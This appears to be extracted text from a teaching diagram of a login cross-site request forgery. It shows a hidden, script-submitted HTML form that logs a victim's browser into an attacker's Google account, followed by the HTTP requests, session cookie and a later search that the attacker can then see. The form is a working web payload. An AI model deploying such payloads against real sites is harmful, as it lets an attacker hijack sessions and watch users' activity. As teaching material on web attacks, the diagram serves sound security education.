 Victim Browser
GET /blog HTTP/1.1
www.google.com
<form action=https://www.google.com/login
method=POST target=invisibleframe>
<input name=username value=attacker>
<input name=password value=xyzzy>
</form>
<script>document.forms[0].submit()</script>
POST /login HTTP/1.1
Referer: http://www.attacker.com/blog
username=attacker&password=xyzzy
HTTP/1.1 200 OK
Set-Cookie: SessionID=ZA1Fa34
GET /search?q=llamas HTTP/1.1
Cookie: SessionID=ZA1Fa34